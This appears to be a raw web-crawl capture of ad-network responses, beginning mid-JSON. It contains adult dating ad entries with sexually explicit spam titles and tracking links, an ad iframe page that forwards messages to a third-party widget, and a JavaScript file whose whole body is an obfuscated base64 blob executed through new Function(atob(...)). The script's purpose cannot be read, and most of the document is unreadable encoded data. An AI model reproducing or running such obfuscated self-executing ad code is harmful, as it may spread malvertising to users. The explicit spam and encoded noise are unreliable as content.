SopgJBE_voa1_dX_9W_GzlTpOhrwiNKEZ5uCPG37_m0g_nc0_lPJhFeq97ZnoDkbhEzg3ciY7oWymjBK86N1mhX6V1laInMP1o9vF1kAwAA&cb=e2e_6976af90a86bb2.87528667","title":"\ud83d\udc8b Lisa (34 Columbus)  \ud83d\udfe2  \"Come fuck me...\"","description":"Chat with Horny Singles \ud83d\udce7","brand":"SingleFlirt","original_url":"https:\/\/www.singleflirt.com\/landing\/gn8710?ur-api-fetch-hitid=true&tpcampid=2edea9c1-5b85-4dc7-ab08-4993d5b2e897&subPublisher=4773404&clicktag=[base64].2_25t9o9Q_uldRTrRxdRprdtxxLrZPbTdLdLvnbVtbVns4Ps&Campaign=7674842","image_position":"100% 0%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/cda226a0f5a7d03c871d8c555145379341722f9b.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/f8212595c447b46903f6fcbacf17a716f67470f5.webp","url":"https:\/\/s.magsrv.com\/click.php?d=H4sIAAAAAAAAA11RyXLbMAz9FV98lAbcqWO6ZNI6dVxvcXvxUKJiaypRMkUlboYfX3iZpJOBSIJ4D3ogoKQCSXmEuA.h68fsZkxv8Xt5eUn7yu3q8qmufEiLtsFobZzFIHo7pxWBMbsdfGK6KnkqQ7FP9lWo7Jh9CX4ox1SGrjBNd47Q0pYmK0gici0SbguVmBx0wrOMWZHTUmcKM_ohnw15XfX70mMWV4px4AgUdVX8CWaHwdbb.d10jmu6uZvOfnFRsBV9XK3.wtA0fdf4MHg72yzt3AiAcN9tFoPv7ESuwR8m39l6uSar18ehO9RD0_dnQHVsMdT2x4nTuQfnXU.7QIOvBzew2vH6tT209cFD15PQ2An_lIVteM3VXO63hQDtTzL1ReXkNr0f2nAIvUP0I3hVqo5boetv1Ww1U.6huEnploqQtdnPLVI6e3TrMF_a43qzPM5_u6Wzm.nzBo_lfRdaPuuxM5.xxabaOeyMug4Tp0mUzJgWWtHoBlvWZSjtaYiRpYThIjIlVEVCFCdSZzJeWx0JnPMhSn4.IkGLkTEaqaTKcm21hIxmJdAnMEwwEDLnqtAE2R_VsBCScYKA5FhPHL3BI4RHONB.lJu8CmaUV7tR3rZ5P4rxIg1RECk40ehxARlRCivBOiBe8ZPpSK4eIQgippVEQRrF5RpXi5v_.O9Gz0kpfE1EhBTIaQMQb__r0wbr88_nl5yacGG9qz2jyMMkguFUg1aGQqGZBcLLzIABa7nETf8D4eeGYGQDAAA-&cb=e2e_6976af90a88b70.71561888","title":"I'm 46, let's hook up tonight \ud83d\udccd Columbus","description":"Chat with Horny Single Milfs \ud83d\udccd Columbus","brand":"SingleFlirt","original_url":"https:\/\/www.singleflirt.com\/landing\/gn8710?ur-api-fetch-hitid=true&tpcampid=2edea9c1-5b85-4dc7-ab08-4993d5b2e897&subPublisher=4773404&clicktag=[base64].2_25t9o9Q_uldpdxnVtRTdxVXTxRZnTndXNvXTndTLpto4Ps&Campaign=7670624","image_position":"50% 50%","size":"300x300"}],"ext":[]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s.magsrv.com/iframe.php?url=H4sIAAAAAAAAA12RW4_aMBCF_03eCr4mpFJUtVWr3UKzbEjYLS_IsR2wcBzHFxZQf3xDLy99GGlG39E50pljCNa_n8.5kyyos5z5U88Em_Ghn78pcZDBz89k3piJOc_0BxbDYDW7FkzrJBxj327UTS7lteiVEFomgR2Kg3LaJ9FL9ygKni84xWgh2hQjiSVCnIOOk5ThnAnECOk6KpHgqaAItohQ2ApBaE4YzzuySFjXKa1YkJ.14qfJcXCieiiracrXh3L9g1COG_TSNFcQe2PD6JyzYkkBCCv7uon3I90CNy6_4W29hc3tJdpRx9773yCzeBO1.H7XWPNknPHIBhScjiZibYi.DeOgRwesh6EXS_IpD_twa7MqPe45BbC9x.g_Kfe19y4OYQzeTNT9B_8mqcueLvSjWjfrzDzxjzO0RzTkQ_68nyR1VV9cFdbhIlZbURrbWlvWO1vvKrM7l29k7d8lfoiOy6mRL5eB38tJLCyyHGaUpolFBckyTABJTu1K9SoUEACQmIEXMPn3x6_D5FDAn61cdBhyAoCQhOMMp7ijHJKOoTTLaPsLCrSq3ykCAAA-
body_size: 1134
content:
<html>
<head>

    <script>
        function readMessage(event) {
            var message;
            if (typeof(event) != 'undefined' && event != null && typeof event.data === 'string') {
                message = event.data;
            } else {
                return;
            }

            // This is a second step to pass message from fp-interstitial.js to internal iframe
            // from which we will pass it to advertiser iframe
            var iframeElement = document.getElementsByClassName("internal-iframe")[0];
            if (typeof(iframeElement) != 'undefined' && iframeElement != null) {
                // lets delay sending message so we give time for clients iframe to load
                var waitToSendPostMessage = setTimeout(function() {
                    var iframeContentWindow = iframeElement.contentWindow;
                    iframeContentWindow.postMessage(message, "*"); // leave "*" because of the other networks

                    clearTimeout(waitToSendPostMessage);
                }, 400);


            }
        }

        function onIframeLoaded() {
            window.parent.postMessage({ id: 'a115f446894b0cc8f5d72b8bf462e73a', loaded: true}, "*");
        }

        if (window.addEventListener) {
            // For standards-compliant web browsers
            window.addEventListener("message", readMessage, false);
        } else {
            window.attachEvent("onmessage", readMessage);
        }
    </script>

    <style>html, body { height: 100%; margin: 0 }</style>
</head>

<body>


<iframe onload="onIframeLoaded()" class="internal-iframe" frameborder="0" style="overflow:hidden;height:100%;width:100%" height="100%" width="100%" src="https://creative.skmada.com/widgets/v4/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64].2_25t9o9Q_uldTRTxrRtPtxdLVdNnpbppNTZpTZRnZvNw4Ps-&sourceId=Exoclick&p1=7917556&p2=4773404&kbLimit=1000&noc=1&autoplayForce=1"/>
</body>


--- FILE ---
content_type: application/javascript
request_url: https://newcreatework.monster/pjs/AYJA5zjsg.js
body_size: 16816
content:
!function(){let c=new Function(atob('[base64]/pjYjpjZXpjZPpjZLpjJTpjZ/pjJDpjZjpjJXpjYfpjJvpjYnpjY/pjZnpjJzpjY/pjYjpjY7pjZXpjZ/pjYjpjJvpjIfpjZrpjYnpjZLpjZ/[base64]/pjJbpjIzpjYTpjIjpjJbpjIzpjYTpjInpjJbpjIzpjYTpjIrpjJbpjIzpjYTpjIvpjJbpjIzpjYTpjITpjJHpjZrpjIfpjYHpjZrpjYnpjZLpjZ/[base64]/pjZTpjZ3pjY7pjb/pjZPpjZjpjZnpjb3pjYjpjJvpjaHpjJTpjZfpjJXpjaLpjZXpjIfpjZbpjJfpjIHpja/pjYjpjY7pjZXpjZLpjZvpjafpjJvpjZrpjY7pjZPpjZHpjb/pjZTpjZ3pjY7pjb/pjZPpjZjpjZnpjJvpjaHpjJTpjZDpjJXpjIfpjYHpjY7pjZnpjYjpjYnpjY7pjZLpjJzpjZbpjIfpjYHpjYrpjZ3pjY7pjJzpjZHpjIHpjZjpjafpjJvpjZ/pjYnpjY7pjY7pjZnpjZLpjYjpja/pjZ/pjY7pjZXpjYzpjYjpjJvpjaHpjIfpjYrpjZ3pjY7pjJzpjZPpjIfpjZXpjZrpjJTpjZHpjJXpjYfpjZPpjIHpjZLpjZnpjYvpjJzpjanpja7pjbDpjJTpjZHpjafpjJvpjY/pjY7pjZ/pjJvpjaHpjJXpjafpjJvpjZTpjZPpjY/pjYjpjZLpjZ3pjZHpjZnpjJvpjaHpjIfpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjYzpjJTpjY3pjJXpjYfpjZXpjZrpjJTpjZHpjJXpjYfpjYrpjZ3pjY7pjJzpjY7pjIHpjZHpjafpjJvpjY/pjY7pjZ/pjJvpjaHpjIfpjYrpjZ3pjY7pjJzpjY/[base64]/[base64]/6Y2J6Y2P6Y2I6Y2T6Y2R6Y256Y2K6Y2Z6Y2S6Y2I6Yyb6Y2h6YyV6Y2H6Y2G6YyB6Y2S6Y2Z6Y2L6Yyc6Y2/[base64]/[base64]/4Lua4LqN4Lul4Lue4Lut4Lug4Lu74LuO4LqK4LuF4LuR4LuK4Lu+4LuZ4Luk4LqI4Lu24LuN4LuG4LuT4LqF4LqI4Lu34LuR4Luy4LuE4Lu+4LuS4Lu74Lus4Lut4LqI4Lud4Lu34LuN4Lu54LqF4LuS4LqF4LuW4LqL4LuY4Lut4Luv4Lua4Lu/4Luz4Lu+4Lu94Lu44Lum4Lu34LuT4Lug4Lu44LuI4LuR4LuS4Lud4LuK4Luf4Luz4LuK4Lu04Lu24Lug4LuJ4LuX4LqL4LuQ4LuL4Luj4Lu74Lup6Yyb6YyQ6Y2Z6YyU6YyV6YyV6YyH6Y2a6Y2J6Y2S6Y2f6Y2I6Y2V6Y2T6Y2S6Yyc6Y2+6YyU6Y2/6YyQ6Y246YyV6Y2H6Y2V6Y2a6YyU6Y2/6Y2n6Yyb6Y2Q6Y2Z6Y2S6Y2b6Y2I6Y2U6Yyb6Y2h6YyB6YyB6YyB6Y246Y2n6Yyb6Y2Q6Y2Z6Y2S6Y2b6Y2I6Y2U6Yyb6Y2h6YyV6Y2H6Y2O6Y2Z6Y2I6Y2J6Y2O6Y2S6Yyc6Y2/[base64]/[base64]/[base64]/6Y2J6Y2P6Y2I6Y2T6Y2R6Y256Y2K6Y2Z6Y2S6Y2I6Yyb6Y2h6YyV6Y2H6Y2k6YyB6Y2S6Y2Z6Y2L6Yyc6Y2/6Y2J6Y2P6Y2I6Y2T6Y2R6Y256Y2K6Y2Z6Y2S6Y2I6YyU6Y2b6YyU6Yyb7r+k7r+07r+l7r++7r+57r+h6Yyb6YyQ6Y2Z6YyU6YyM6Y2E6YyO6YyM6Y2Y6YyK6YyV6YyV6YyV6YyH6Y2l6YyB6Y2S6Y2Z6Y2L6Yyc6Y2/6Y2J6Y2P6Y2I6Y2T6Y2R6Y256Y2K6Y2Z6Y2S6Y2I6YyU6Y2b6YyU6Yyb4be/4bev4bej4bei4be54be+4bel4bei4be66Yyb6YyQ6Y2Z6YyU6YyM6Y2E6Y2Z6Y2f6Y2a6YyV6YyV6YyV6YyH6Y2m6YyB6Y2S6Y2Z6Y2L6Yyc6Y2/6Y2J6Y2P6Y2I6Y2T6Y2R6Y256Y2K6Y2Z6Y2S6Y2I6YyU6Y2b6YyU6Yyb4YmF4YmV4YmE4YmC4YmV4YmE4YmU4YmF4Yme4YmV4YmS6Yyb6YyQ6Y2Z6YyU6YyM6Y2E6YyN6Y2f6YyL6YyJ6YyV6YyV6YyV6YyH6Y2d6YyM6YyB6Y2S6Y2Z6Y2L6Yyc6Y2/6Y2J6Y2P6Y2I6Y2T6Y2R6Y256Y2K6Y2Z6Y2S6Y2I6YyU6Y2b6YyU6YybyJvIi8iIyI7Im8iMyIzpjJvpjJDpjZnpjJTpjIzpjYTpjZ/pjI7pjZ7pjJXpjJXpjJXpjIfpjZ3pjI3pjIHpjZLpjZnpjYvpjJzpjb/pjYnpjY/pjYjpjZPpjZHpjbnpjYrpjZnpjZLpjYjpjJTpjZvpjJTpjJvuvJvuvIvuvI3uvIDuvJruvIjuvI7uvJvuvIzuvIzpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjI3pjI7pjZ7pjJXpjJXpjJXpjIfpjZ3pjI7pjIHpjZLpjZnpjYvpjJzpjb/pjYnpjY/pjYjpjZPpjZHpjbnpjYrpjZnpjZLpjYjpjJTpjZvpjJTpjJvut47ut57ut5jut5nut5rut53ut4nut5Dut4jpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZrpjIzpjIzpjJXpjJXpjJXpjIfpjZ3pjI/pjIHpjZLpjZnpjYvpjJzpjb/pjYnpjY/pjYjpjZPpjZHpjbnpjYrpjZnpjZLpjYjpjJTpjZvpjJTpjJvup7Hup6Hup6Lup6Xup7fup6bup7Hup6rup63up6rup7fpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjI7pjZ/pjI3pjJXpjJXpjJXpjIfpjZ3pjIjpjIHpjZLpjZnpjYvpjJzpjb/pjYnpjY/pjYjpjZPpjZHpjbnpjYrpjZnpjZLpjYjpjJTpjZvpjJTpjJvup6vup7vup7fup7bup63up6rup6zup6nup6nup7bup6vup63pjJvpjJDpjZnpjJTpjIzpjYTpjI7pjI7pjZjpjZ7pjJXpjJXpjJXpjIfpjYHpjZnpjZDpjY/pjZnpjYfpjaTpjIHpjZ/pjafpjZvpjJTpjJvusYzusZ3usYrusY7usZvusYrusarusZnusYrusYHusZvpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZnpjIrpjZjpjJXpjJXpjaHpjJTpjZvpjJTpjJvhp5Php6Xhp6Php6Thp7/hp73hp5Xhp6bhp7Xhp77hp6TpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjI7pjZjpjIjpjJXpjJXpjJXpjIfpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjaTpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/ul53ul7Xul4bul5Xul57ul4TpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjIrpjZrpjIjpjJXpjJXpjaHpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjaTpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/[base64]/pjafpjZvpjJTpjJvusYzusZ3usYrusY7usZvusYrusarusZnusYrusYHusZvpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZnpjIrpjZjpjJXpjJXpjaHpjJTpjZvpjJTpjJvhp5Php6Xhp6Php6Thp7/hp73hp5Xhp6bhp7Xhp77hp6TpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjI7pjZjpjIjpjJXpjJXpjJXpjIfpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjaXpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/ul53ul7Xul4bul5Xul57ul4TpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjIrpjZrpjIjpjJXpjJXpjaHpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjaXpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/ul53ul7Xul4bul5Xul57ul4TpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjIrpjZrpjIjpjJXpjJXpjaHpjJTpjZvpjJTpjJvht7/ht6/ht6Pht6Lht7nht77ht6Xht6Lht7rpjJvpjJDpjZnpjJTpjIzpjYTpjZnpjZ/pjZrpjJXpjJXpjJDpjJ3pjJ3pjafpjaHpjJDpjJ3pjJ3pjafpjaHpjJDpjZLpjYnpjZDpjZDpjJXpjIfpjabpjIHpjZ/pjafpjZvpjJTpjJvusYzusZ3usYrusY7usZvusYrusarusZnusYrusYHusZvpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZnpjIrpjZjpjJXpjJXpjaHpjJTpjZvpjJTpjJvhp5Php6Xhp6Php6Thp7/hp73hp5Xhp6bhp7Xhp77hp6TpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjI7pjZjpjIjpjJXpjJXpjJXpjIfpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjabpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/ul53ul7Xul4bul5Xul57ul4TpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjIrpjZrpjIjpjJXpjJXpjaHpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjabpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/ul53ul7Xul4bul5Xul57ul4TpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjIrpjZrpjIjpjJXpjJXpjaHpjJTpjZvpjJTpjJvhiYXhiZXhiYThiYLhiZXhiYThiZThiYXhiZ7hiZXhiZLpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZ/pjIvpjInpjJXpjJXpjJDpjJ3pjJ3pjafpjaHpjJDpjJ3pjJ3pjafpjaHpjJDpjZLpjYnpjZDpjZDpjJXpjIfpjZ3pjIzpjIHpjZ/pjafpjZvpjJTpjJvusYzusZ3usYrusY7usZvusYrusarusZnusYrusYHusZvpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZnpjIrpjZjpjJXpjJXpjaHpjJTpjZvpjJTpjJvhp5Php6Xhp6Php6Thp7/hp73hp5Xhp6bhp7Xhp77hp6TpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjI7pjZjpjIjpjJXpjJXpjJXpjIfpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjZ3pjIzpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/ul53ul7Xul4bul5Xul57ul4TpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjIrpjZrpjIjpjJXpjJXpjaHpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjZ3pjIzpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/[base64]/CucKuwr/[base64]/[base64]/UtNSp1LrUvNS+6Yyb6YyQ6Y2Z6YyU6YyM6Y2E6YyL6YyN6YyF6YyV6YyV6Y2h6Y2n6Yyb6Y2P6Y2Z6Y2I6Y216Y2I6Y2Z6Y2R6Yyb6Y2h6YyU6Yyb6Y2a6YyK6YyL6YyF6YyN6Y2G6Y236Y296Y2/6YyP6Y2R6Y2+6Y276Y2V6Y2T6Y2E6Y2X6Y2k6Y2a6Y206Yyb6YyQ6Yyd6Y2n6Y2h6YyV6YyH6Y2f6Y2n6Y2b6YyU6Yyb1LfUtNS41LrUt9SI1K/[base64]/6YyV6Y2H6Y2V6Y2a6YyU6Yyd6Y2d6Y226YyU6Y2d6Y2/6YyV6YyV6Y2H6Y2d6Y296YyX6YyX6YyH6Y2K6Y2d6Y2O6Yyc6Y2q6YyB6Yyb6YyT6YyT6Yyb6YyX6Y2b6YyU6Yyb4bK74bK84bKp4bK84bKu4bKn4bK64bK/[base64]/6Y2T6Y2R6Y2M6Y2T6Y2S6Y2Z6Y2S6Y2I6YyU6Y2d6Y2/6YyV6YyX6Yyb6Yya6Yyb6YyX6Y2b6YyU6Yyb4ba44bap4bap4baS4ba84bag6Yyb6YyQ6Y2Z6YyU6YyM6Y2E6Y2Z6YyF6Y2e6YyV6YyV6YyX6Yyb6YyB6Yyb6YyX6Y2Z6Y2S6Y2f6Y2T6Y2Y6Y2Z6Y2p6Y2u6Y216Y2/6Y2T6Y2R6Y2M6Y2T6Y2S6Y2Z6Y2S6Y2I6YyU6Y2K6YyV6YyX6Yyb6Yya6Yyb6YyX6Y2b6YyU6Yyb37vfrN+437zfrN+6373pjJvpjJDpjZnpjJTpjIzpjYTpjITpjZ/pjZ7pjJXpjJXpjJfpjJvpjIHpjJvpjJfpjZnpjZLpjZ/pjZPpjZjpjZnpjanpja7pjbXpjb/pjZPpjZHpjYzpjZPpjZLpjZnpjZLpjYjpjJTpjbPpjJXpjJfpjJvpjJrpjYrpjZnpjY7pjY/pjZXpjZPpjZLpjIHpjI7pjJvpjJfpjJvpjJrpjJvpjJfpjZvpjJTpjJvut7vut6zut6/ut6zut7vut7vut6zut7vpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZnpjZ/pjZ7pjJXpjJXpjJfpjJvpjIHpjJvpjJfpjZnpjZLpjZ/pjZPpjZjpjZnpjanpja7pjbXpjb/pjZPpjZHpjYzpjZPpjZLpjZnpjZLpjYjpjJTpjZ/[base64]/pjZPpjZjpjZnpjanpja7pjbXpjb/pjZPpjZHpjYzpjZPpjZLpjZnpjZLpjYjpjJTpjbHpjJTpjJXpjJXpjJfpjJvpjJrpjZ/pjZPpjYnpjZLpjYjpja/pjZnpjZLpjZjpjIHpjJvpjJfpjZnpjZLpjZ/pjZPpjZjpjZnpjanpja7pjbXpjb/pjZPpjZHpjYzpjZPpjZLpjZnpjZLpjYjpjJTpjZ3pjb3pjJXpjIfpjZXpjZrpjJTpjZLpjZ3pjYrpjZXpjZvpjZ3pjYjpjZPpjY7pjafpjJvpjYnpjY/pjZnpjY7pjb3pjZvpjZnpjZLpjYjpjbjpjZ3pjYjpjZ3pjJvpjaHpjJXpjYfpjZDpjZnpjYjpjJzpjZ3pjbrpjIHpjZ3pjYvpjZ3pjZXpjYjpjJzpjZLpjZ3pjYrpjZXpjZvpjZ3pjYjpjZPpjY7pjafpjJvpjYnpjY/pjZnpjY7pjb3pjZvpjZnpjZLpjYjpjbjpjZ3pjYjpjZ3pjJvpjaHpjafpjJvpjZvpjZnpjYjpjbTpjZXpjZvpjZTpjbnpjZLpjYjpjY7pjZPpjYzpjYXpjarpjZ3pjZDpjYnpjZnpjY/pjJvpjaHpjJTpjafpjJvpjZ3pjY7pjZ/pjZTpjZXpjYjpjZnpjZ/pjYjpjYnpjY7pjZnpjJvpjJDpjJvpjZ7pjZXpjYjpjZLpjZnpjY/pjY/pjJvpjJDpjJvpjZ7pjY7pjZ3pjZLpjZjpjY/pjJvpjJDpjJvpjZHpjZPpjZ7pjZXpjZDpjZnpjJvpjJDpjJvpjZHpjZPpjZjpjZnpjZDpjJvpjJDpjJvpjYzpjZDpjZ3pjYjpjZrpjZPpjY7pjZHpjJvpjJDpjJvpjYzpjZDpjZ3pjYjpjZrpjZPpjY7pjZHpjarpjZnpjY7pjY/pjZXpjZPpjZLpjJvpjJDpjJvpjYnpjZ3pjbrpjYnpjZDpjZDpjarpjZnpjY7pjY/pjZXpjZPpjZLpjJvpjJDpjJvpjZrpjYnpjZDpjZDpjarpjZnpjY7pjY/pjZXpjZPpjZLpjbDpjZXpjY/[base64]/pjbPpjbLpjafpjJvpjY/pjYjpjY7pjZXpjZLpjZvpjZXpjZrpjYXpjJvpjaHpjJTpjZ3pjbrpjJXpjIfpjYHpjZ3pjbnpjJfpjIHpjJvpjJrpjY/pjZjpjZPpjZHpjZ3pjZXpjZLpjIHpjJvpjJfpjZPpjIfpjYrpjZ3pjY7pjJzpjZ3pjbTpjIHpjZLpjZnpjYvpjJzpjaTpjbHpjbDpjbTpjYjpjYjpjYzpja7pjZnpjY3pjYnpjZnpjY/pjYjpjJTpjJXpjIfpjZ3pjbTpjafpjJvpjZPpjYzpjZnpjZLpjJvpjaHpjJTpjJvpjazpjbPpja/pjajpjJvpjJDpjarpjJDpjJ3pjJ3pjafpjaHpjJXpjIfpjZ3pjbTpjafpjJvpjY/pjZnpjYjpja7pjZnpjY3pjYnpjZnpjY/pjYjpjbTpjZnpjZ3pjZjpjZnpjY7pjJvpjaHpjJTpjZvpjJTpjJvhh6/hh4Phh4Lhh5jhh4nhh4Lhh5jhhoHhh7jhh5Xhh5zhh4npjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZ3pjZrpjIzpjJXpjJXpjJDpjJvpjZ3pjYzpjYzpjZDpjZXpjZ/pjZ3pjYjpjZXpjZPpjZLpjJPpjYTpjJHpjYvpjYvpjYvpjJHpjZrpjZPpjY7pjZHpjJHpjYnpjY7pjZDpjZnpjZLpjZ/pjZPpjZjpjZnpjZjpjJvpjJXpjIfpjZ3pjbTpjafpjJvpjYjpjZXpjZHpjZnpjZPpjYnpjYjpjJvpjaHpjIHpjIzpjYTpjI3pjI/pjITpjITpjIfpjZ3pjbTpjafpjJvpjY/pjZnpjZLpjZjpjJvpjaHpjJTpjZ3pjbnpjJXpjIfpjZ3pjbTpjafpjZvpjJTpjJvupa/upa7upbLupaXupaHupaTupbnupbPupbTupaHupbTupaXupaPupajupaHupa7upafupaXpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjI/pjIjpjIjpjJXpjJXpjaHpjIHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJTpjJXpjYfpjZXpjZrpjJTpjZ3pjbTpjafpjJvpjY7pjZnpjZ3pjZjpjYXpja/[base64]/pjITpjJXpjYfpjZXpjZrpjJTpjZ3pjb3pjIDpjIzpjYTpjIrpjJXpjZ3pjb7pjJTpjZ3pjb/pjJXpjIfpjYHpjZnpjZDpjY/pjZnpjYfpjYrpjZ3pjY7pjJzpjZ3pjbXpjIHpjbbpja/pjbPpjbLpjafpjJvpjYzpjZ3pjY7pjY/pjZnpjJvpjaHpjJTpjZ3pjbTpjafpjJvpjY7pjZnpjY/pjYzpjZPpjZLpjY/[base64]/pjJXpjIfpjZXpjZrpjJTpjZ3pjbXpjafpjJvpjY7pjZnpjY/pjYnpjZDpjYjpjJvpjaHpjIHpjIHpjIHpjJvpjZ/pjY7pjZnpjZ3pjYjpjZnpjJvpjJrpjJrpjabpjJXpjYfpjZ/pjafpjJvpjZjpjZXpjY/pjYzpjZ3pjYjpjZ/pjZTpjbnpjYrpjZnpjZLpjYjpjJvpjaHpjJTpjabpjJXpjIfpjYHpjZnpjZDpjY/pjZnpjJzpjZXpjZrpjJTpjZ3pjbXpjafpjJvpjY7pjZnpjY/pjYnpjZDpjYjpjJvpjaHpjIHpjIHpjIHpjZvpjJTpjJvhgb7hgbvhga/hgarhgb/hga7pjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZ3pjIjpjIXpjJXpjJXpjJrpjJrpjZ3pjIzpjJXpjYfpjZ/pjafpjJvpjZjpjZXpjY/pjYzpjZ3pjYjpjZ/pjZTpjbnpjYrpjZnpjZLpjYjpjJvpjaHpjJTpjZ3pjIzpjJXpjIfpjYHpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjYzpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjYfpjYzpjJTpjIzpjYTpjI3pjJXpjIfpjYHpjYHpjZnpjZDpjY/[base64]/pjJXpjIfpjYHpjYHpjYHpjYHpjIfpjZ3pjbTpjafpjJvpjZPpjZLpjYjpjZXpjZHpjZnpjZPpjYnpjYjpjJvpjaHpjIHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJTpjJXpjYfpjZXpjZrpjJTpjZ3pjb3pjIDpjIzpjYTpjIrpjJXpjZ3pjb7pjJTpjZ3pjb/pjJXpjIfpjYHpjIfpjYHpjZnpjZDpjY/pjZnpjYfpjZXpjZrpjJTpjZ3pjIzpjJXpjYfpjZ/pjafpjJvpjZjpjZXpjY/pjYzpjZ3pjYjpjZ/pjZTpjbnpjYrpjZnpjZLpjYjpjJvpjaHpjJTpjZ3pjIzpjJXpjIfpjYHpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjYzpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjYfpjYzpjJTpjIzpjYTpjI3pjJXpjIfpjYHpjYHpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pjbbpjJTpjZ3pjbfpjJXpjYfpjY7pjZnpjYjpjYnpjY7pjZLpjJzpjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjZvpjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJTpjJvpjZrpjIrpjIvpjIXpjI3pjYbpjbfpjb3pjb/pjI/pjZHpjb7pjbvpjZXpjZPpjYTpjZfpjaTpjZrpjbTpjJvpjJXpjIHpjIHpjZ3pjbfpjJrpjJrpjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjZvpjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJTpjJvpjInpjZrpjYbpjb/pjYjpjYbpjZLpjZTpjaXpjbnpjarpja/pjZrpja7pjZjpjYrpjazpjaTpjZTpjY3pjJvpjJXpjIHpjIHpjJvpjZPpjZfpjJvpjIfpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pjbDpjJTpjZ3pjbHpjJXpjYfpjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjY/pjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJTpjJvpjZrpjIrpjIvpjIXpjI3pjYbpjbfpjb3pjb/pjI/pjZHpjb7pjbvpjZXpjZPpjYTpjZfpjaTpjZrpjbTpjJvpjJDpjZ3pjbHpjIPpjZ3pjbHpjIbpjJvpjJvpjJXpjIfpjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjY/pjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJ